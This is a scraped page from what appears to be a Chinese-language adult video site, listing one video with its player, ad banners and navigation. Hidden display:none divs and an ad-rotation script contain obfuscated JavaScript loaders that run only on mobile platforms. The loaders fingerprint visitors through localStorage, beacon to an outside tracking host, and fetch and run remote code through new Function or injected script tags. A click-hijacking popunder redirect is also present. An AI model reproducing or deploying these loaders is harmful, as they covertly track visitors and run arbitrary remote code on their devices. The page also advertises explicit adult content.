

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/rihanyouma/24946.html
body_size: 11916
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title> 鲍鱼的胜利.初章.夏晴子.凌薇.艾秋.想得到巨额奖金.规则在简单不过.麻豆传媒映画 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="e128cdd1a40dc52352196950-text/javascript"></script>
    <script type="e128cdd1a40dc52352196950-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="e128cdd1a40dc52352196950-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="e128cdd1a40dc52352196950-text/javascript"></script>
    <script type="e128cdd1a40dc52352196950-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="e128cdd1a40dc52352196950-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="e128cdd1a40dc52352196950-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="e128cdd1a40dc52352196950-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-e128cdd1a40dc52352196950-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-e128cdd1a40dc52352196950-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="e128cdd1a40dc52352196950-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="e128cdd1a40dc52352196950-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="e128cdd1a40dc52352196950-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="e128cdd1a40dc52352196950-text/javascript">nGoPFebL();</script>



<script type="e128cdd1a40dc52352196950-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="e128cdd1a40dc52352196950-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/___AV/'>▼國產AV</a> > <a href='/chinese-av-porn/1/'>麻豆视频</a> > <label> 鲍鱼的胜利.初章.夏晴子.凌薇.艾秋.想得到巨额奖金.规则在简单不过.麻豆传媒映画</label></div>
              <h2> 鲍鱼的胜利.初章.夏晴子.凌薇.艾秋.想得到巨额奖金.规则在简单不过.麻豆传媒映画</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/allimg/211220/2_12201009554444.jpg" title=" 鲍鱼的胜利.初章.夏晴子.凌薇.艾秋.想得到巨额奖金.规则在简单不过.麻豆传媒映画" alt=" 鲍鱼的胜利.初章.夏晴子.凌薇.艾秋.想得到巨额奖金.规则在简单不过.麻豆传媒映画"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=24946&mid=2" type="e128cdd1a40dc52352196950-text/javascript" language="javascript"></script>
   影片編號:24946
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="e128cdd1a40dc52352196950-text/javascript">
    var sp_m3u8 = "https://t26.cdn2020.com/video/m3u8/2021/12/19/62772385/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://t26.cdn2020.com/video/m3u8/2021/12/19/62772385/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E9%BA%BB%E8%B1%86%E4%BC%A0%E5%AA%92/' target="_blank">麻豆传媒</a> <a href='/actresses/%E5%A4%8F%E6%99%B4%E5%AD%90/' target="_blank">夏晴子</a> <a href='/actresses/%E5%87%8C%E8%96%87/' target="_blank">凌薇</a> <a href='/actresses/%E8%89%BE%E7%A7%8B/' target="_blank">艾秋</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
